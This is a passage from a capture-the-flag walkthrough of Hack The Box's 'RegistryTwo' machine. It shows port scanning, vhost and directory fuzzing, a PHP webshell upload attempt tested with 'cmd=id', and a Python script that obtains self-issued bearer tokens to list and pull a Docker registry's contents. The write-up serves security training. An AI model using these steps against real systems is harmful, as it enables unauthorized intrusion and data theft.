RegistryTwo
2023-07-23
INTRODUCTION
At the time of writing this guide, RegistryTwo is still active. It was released as the sixth box for HTB’s Hackers Clash: Open Beta Season II. This box truly lives up to the level of “Insane”. Every step requires a very good grasp of hacking fundamentals. RegistryTwo features a mixture of both open-source code and APIs, and homebrew Java applications. Careful code analysis skills and a very strong Java background is essential. This box will require you to either do a bit of coding or extensively modify some existing tools.
Really the only reprieve was that there was very little guesswork involved; every step leads cleanly into the next, forming linear (albeit painfully difficult) path.
RECON
nmap scans
I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to my target machine’s IP, and scanned it with a simple but broad port scan for the top 4000 most popular ports:
sudo nmap -sV -sC -n -Pn --top-ports 4000 -oN nmap/top-4000-ports.txt $RADDR
Nmap scan report for 10.10.11.223
Host is up (0.18s latency).
Not shown: 3996 filtered tcp ports (no-response)
PORT     STATE SERVICE            VERSION
22/tcp   open  ssh                OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fab003987e60c2f3118227a135779fd3 (RSA)
|   256 f25906dc33b09fa35eb763ff61359dc5 (ECDSA)
|_  256 e3acabea2bd68ef41fb07b050a69a537 (ED25519)
443/tcp  open  ssl/http           nginx 1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to https://www.webhosting.htb/
| ssl-cert: Subject: organizationName=free-hosting/stateOrProvinceName=Berlin/countryName=DE
| Not valid before: 2023-02-01T20:19:22
|_Not valid after:  2024-02-01T20:19:22
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.14.0 (Ubuntu)
5000/tcp open  ssl/http           Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: commonName=*.webhosting.htb/organizationName=Acme, Inc./stateOrProvinceName=GD/countryName=CN
| Subject Alternative Name: DNS:webhosting.htb, DNS:webhosting.htb
| Not valid before: 2023-03-26T21:32:06
|_Not valid after:  2024-03-25T21:32:06
5001/tcp open  ssl/commplex-link?
| ssl-cert: Subject: commonName=*.webhosting.htb/organizationName=Acme, Inc./stateOrProvinceName=GD/countryName=CN
| Subject Alternative Name: DNS:webhosting.htb, DNS:webhosting.htb
| Not valid before: 2023-03-26T21:32:06
|_Not valid after:  2024-03-25T21:32:06
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 Not Found
|     Content-Type: text/plain; charset=utf-8
|     X-Content-Type-Options: nosniff
|     Date: Sun, 23 Jul 2023 21:01:27 GMT
|     Content-Length: 10
|     found
|   GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 200 OK
|     Content-Type: text/html; charset=utf-8
|     Date: Sun, 23 Jul 2023 21:00:54 GMT
|     Content-Length: 26
|     <h1>Acme auth server</h1>
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     Content-Type: text/html; charset=utf-8
|     Date: Sun, 23 Jul 2023 21:00:55 GMT
|     Content-Length: 26
|_    <h1>Acme auth server</h1>
| tls-alpn:
|   h2
|_  http/1.1
Great, so we see four ports open:
- SSH on port 22
- Webserver using
HTTPSon port 443 - Docker Registry API on port 5000
- Authentication Endpoint (for the Docker registry?) on port 5001
I followed-up with a broader TCP port scan and a UDP port scan, just to make sure I didn’t miss anything:
sudo nmap -p- --min-rate 1000 -oN nmap/port-scan.txt $RADDR
sudo nmap -p- --min-rate 1000 -sU -oN nmap/udp-port-scan.txt $RADDR
Those scans didn’t find any additional open ports. I also tried FIN, Maimon, Window, NULL, and Christmas scans: no new information.
Webserver Strategy
Added registrytwo.htb to /etc/hosts and proceeded with vhost enumeration, subdomain enumeration, and directory enumeration.
echo "$RADDR registrytwo.htb" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
DOMAIN=registrytwo.htb
whatweb https://$DOMAIN && curl -IL https://$DOMAIN


Noticing there was a redirect, I added that too /etc/hosts as well and re-did banner grabbing:
echo "$RADDR www.webhosting.htb" | sudo tee -a /etc/hosts
whatweb https://www.webhosting.htb && curl -IL https://www.webhosting.htb --insecure
I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt"
ffuf -w $WLIST -u https://$RADDR/ -H "Host: www.FUZZ.htb" -c -t 60 -o fuzzing/vhost.md -of md -timeout 4 -ic -ac

VHOST enumeration only confirmed the one we already knew about (from the banner-grabbing redirect).
DOMAIN=webhosting.htb
ffuf -w $WLIST -u https://FUZZ.$DOMAIN/ -c -t 60 -o fuzzing/subdomain.md -of md -timeout 4 -ic -ac
There were no additional results subdomain enumeration, so I proceeded with directory enumeration on https://www.webhosting.htb:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt"
feroxbuster -w $WLIST -u https://www.webhosting.htb -A -d 1 -t 100 -T 4 -f --auto-tune --collect-words --filter-status 400,401,402,404,405 --output fuzzing/webhosting-directory.json -k
HTTPS reminder: since HTB boxes use self-signed certificates, you must use the
-kflag (equivalent to cURL’s--insecure).
Directory enumeration gave the following:


Nmap also showed that there was something on port 5000 and 5001. I’ll check those, too. We know that both GET and POST should be checked for the service on port 5000. On 5001, only GET:
WLIST=/usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
ffuf -w $WLIST:FUZZ -u https://$RADDR:5000/FUZZ -t 80 --recursion --recursion-depth 1 -c -timeout 4 -X GET

ffuf -w $WLIST:FUZZ -u https://$RADDR:5000/FUZZ -t 80 --recursion --recursion-depth 1 -c -timeout 4 -X POST
ffuf -w $WLIST:FUZZ -u https://$RADDR:5001/FUZZ -t 80 --recursion --recursion-depth 1 -c -timeout 4

☝️ It may seem odd to perform directory enumeration on the webserver (port 443) using
feroxbusterthen switch toffuffor directory enumeration on the API, but this is intentional.I find that
feroxbusteris a lot better at enumerating larger, unstructured things like websites, whereasfuffis the precision tool: much better at fuzzing parameters or enumerating an API.

Exploring the Website
Navigating to https://www.webhosting.htb lands us at the index page of shared-hosting service provider. Prominently at the top of the page there are two call-to-action buttons for Login and Register. Below that is typical landing page stuff: feature list, about-us, testimonials, etc.
I read through the page source: there wasn’t anything that stood out.

To see how the website works, I’ll try registering for their “free” tier of shared hosting. I registered with name Jimbo and credentials jimbo@fake.mail : password, then was redirected to the login page. Logging in using those credentials brings me to some kind of hosting control panel, where right away I clicked Domains > Create New from the sidebar:

The new domain is created with a default index.html which the user is able to delete, download, or edit.
I tried using the + File button near the top to upload a few files. I uploaded some other html, a php reverse shell, and a php webshell. The html file worked fine. Unfortunately, navigating to either PHP file simply leads to a file download. Trying the webshell using cURL led to a similarly disappointing result:
curl https://www.static-691e5fe41066.webhosting.htb/simple-backdoor.php?cmd=id --insecure
Really though… if that worked, this would definitely not be an Insane difficulty box 😆
Exploring the API
Earlier during directory enumeration, I discovered three API endpoints:
- https://10.10.11.223:5000/v2 (GET, POST)
- https://10.10.11.223:5000/v2/_catalog (GET, POST)
- https://10.10.11.223:5001/auth (GET)
I’ll try those each in cURL to try to understand the API a little more:

After a little bit of research and reviewing my nmap scans, I’m realizing that this completely matches what I should be seeing for a self-hosted Docker Registry. Given the name of the box, I must be on the right track.
I read a bit of documentation around self-hosted Docker registries. Some of them are completely public, requiring only a simple GET request to the registry endpoint (https://10.10.11.223:5000/v2/_catalog) to query all of the repositories in the registry. From there, you can refine the search by adding the repo to a querystring. However, other registries (like this one) require authentication - hence the error message from the second cURL request shown above.
Some useful resources were the official Docker documentation and this git repo that describes most of the process. The process for querying the Docker registry for a list of repos is described in this article.
The intended procedure of an authenticated registry like this one is:
- User queries the registry with no
Authenticationheader. - API responses with a challenge in the
www-authenticateheader, specifying what parameters the User should have included. - User obtains an API token by requesting one from the auth endpoint, including the parameters that were referenced in the
www-authenticateheader from step (2). - API responds with an authentication token, implicitly containing the specified parameters from step (3).
- User re-tries their original query, this time including an
Authenticationheader that includes the token granted from step (4).
Scripting the Docker Registry API
I wrote a script that obtains a token and tries to query the Docker registry (Work-in-progress. Final code will be linked-to later in this walkthrough):
#!/usr/bin/env python3

import requests
import argparse
import json

# This is necessary for disabling the 'verify=False' warning
import urllib3
urllib3.disable_warnings()

parser = argparse.ArgumentParser(
    prog='exploit.py',
    description='I don\'t know how this program works yet - I\'m still writing it!',
    epilog='Author: 4wayhandshake')

parser.add_argument('ip', help='IP address of the target. Ex. 10.10.11.224', type=str)

args = parser.parse_args()

tgt_url = f'https://{args.ip}'

s = requests.session()

def authenticate(tgt_url):
    # GET request to auth endpoint
    port = 5001
    endpoint = '/auth'
    url = f'{tgt_url}:{port}{endpoint}'
    # HTTPS reminder: verify=False is like cURL's --insecure flag.
    response = s.get(url, verify=False)
    return response.json()

def list_repos(tgt_url, authTokens):
    port = 5000
    endpoint = '/v2/_catalog'
    url = f'{tgt_url}:{port}{endpoint}'
    # Need to include the bearer token in the Authorization header
    headers = {'Authorization': 'Bearer ' + authTokens['token']}
    print(f'Request headers:\n{json.dumps(headers, indent=4)}')
    # HTTPS reminder: verify=False is like cURL's --insecure flag.
    response = s.get(url, headers=headers, verify=False)
    print(
        f'Response: [{response.status_code}] GET {url}\n'
        f'Headers:\n{json.dumps(dict(response.headers), indent=4)}\n'
        f'Text:\n{response.text}'
        )

tokens = authenticate(tgt_url)
list_repos(tgt_url, tokens)

Running this shows similar errors to the cURL requests, but now I’ve exposed the headers:
💻 Yes, I am fully aware that I could have done this with a properly crafted cURL command, a Bash script, or running the request through Burp Repeater.
I prefer to do this kind of thing in Python because it reduces how many silly mistakes I make. And, if I find I need to do something extra (other than simple REST API interaction), then it’s already in a convenient format to extend its usage. Plus, a little programming practice never hurt anyone 🐍
The response headers indicate that my token request is missing the service Docker registry and scope registry:catalog:*. To accommodate this, I added some query parameters to the token request by modifying the authenticate function:
def authenticate(tgt_url):
    port = 5001
    endpoint = '/auth'
    url = f'{tgt_url}:{port}{endpoint}'
    params = {
        'service': 'Docker registry',
        'scope': 'registry:catalog:*'
    }
    response = s.get(url, params=params, verify=False)
    return response.json()

Running this again, I was overjoyed to see it had worked (quite easily):

Wonderful! The Docker Registry query was successful, and showed that there is only a single repo inside: hosting-app. Now that the name of the repo is known, I might be able to follow this plan (inspired by a walkthrough to the precursor to this box, Registry):
query
/v2/[repo name]/tags/listto get the tags for the repoOnce any of the tags are known, I can check
/v2/[repo name]/manifests/[tag]to get the manifest for that tagThe manifest should show the hashes of each commit in as ‘blobSum’. Individual commits are identified uniquely by their hash.
Download a copy of that commit by making a request for that hash, example:
/v2/[repo name]/blobs/sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b'If I’m lucky, I can simply use
tar -xzvfto unpack it.
To try out this procedure, I added a function get_tags() to do the first step of the above list. The function is as follows:
def get_tags(tgt_url, authTokens, repo_name):
    port = 5000
    endpoint = f'/v2/{repo_name}/tags/list'
    url = f'{tgt_url}:{port}{endpoint}'
    # Need to include the bearer token in the Authorization header
    headers = {'Authorization': 'Bearer ' + authTokens['token']}
    print(f'Request headers:\n{json.dumps(headers, indent=4)}')
    # HTTPS reminder: verify=False is like cURL's --insecure flag.
    response = s.get(url, headers=headers, verify=False)
    print(
        f'Response: [{response.status_code}] GET {url}\n'
        f'Headers:\n{json.dumps(dict(response.headers), indent=4)}\n'
        f'Text:\n{response.text}'
        )
Then called the function after the obtaining the repo list:
tokens = authenticate(tgt_url, 'Docker registry', 'registry:catalog:*')
list_repos(tgt_url, tokens)
get_tags(tgt_url, tokens, 'hosting-app')
This results in the following error:

Ok, not bad! Looks like the API is complaining that I didn’t request a new token for the new scope that my query falls under. Where the previous query was “list the catalog”, this falls under “pull a repo”. No problem, I’ll just authenticate again before the next query.
Obviously, this is getting a little repetitive, so I refactored the code a bit for this version:
[imports and argparse, etc]

...

s = requests.session()

def authenticate(tgt_url, service, scope):
    # GET request to auth endpoint
    port = 5001
    endpoint = '/auth'
    url = f'{tgt_url}:{port}{endpoint}'
    params = {
        'service': service,
        'scope': scope
    }
    print(f'Obtaining auth token for service: "{service}" and scope:"{scope}"')
    response = s.get(url, params=params, verify=False)
    return response.json()

def query_registry(tgt_url, authTokens, endpoint, verbose=False):
    port = 5000
    url = f'{tgt_url}:{port}{endpoint}'
    # Need to include the bearer token in the Authorization header
    headers = {'Authorization': 'Bearer ' + authTokens['token']}
    if verbose:
        print(f'Request headers:\n{json.dumps(headers, indent=4)}')
    # HTTPS reminder: verify=False is like cURL's --insecure flag.
    response = s.get(url, headers=headers, verify=False)
    print(
        f'Response: [{response.status_code}] GET {url}\n'
        f'Headers:\n{json.dumps(dict(response.headers), indent=4)}\n'
        f'Text:\n{response.text}'
        )

# List the repos in the registry
tokens = authenticate(tgt_url, 'Docker registry', 'registry:catalog:*')
query_registry(tgt_url, tokens, '/v2/_catalog')

# List the tags for the repo
tokens = authenticate(tgt_url, 'Docker registry', 'repository:hosting-app:pull')
query_registry(tgt_url, tokens, '/v2/hosting-app/tags/list')
👍 It looks like adding in a second authentication step was exactly what was needed:
The only tag on the repo is latest. Next, I’ll modify the code as follows:
- Without adding another
authenticate()call, I’ll add aquery_registry()call to get the manifest for that tag. - This should produce an error: by reading the
www-authenticateheader’s contents, I will know what to add into the nextauthenticate()call. - Add in a new
authenticate()call using the proper service and scope for the query I want to perform.
I re-ran the script after adding this one line:
query_registry(tgt_url, tokens, '/v2/hosting-app/manifests/latest')

(The output goes one for pages and pages… )
Wow, ok! No need to re-authenticate. I guess the query to obtain the manifest for the latest tag still falls under the same scope as “pull a repo”. If I understand correctly, those blobSum hashes are already in chronological order, with the most recent commit at the top.
The most recent hash is: sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
I added a function to download the blob:
def download_blob(tgt_url, authTokens, endpoint, outfile, verbose=False):
    port = 5000
    url = f'{tgt_url}:{port}{endpoint}'
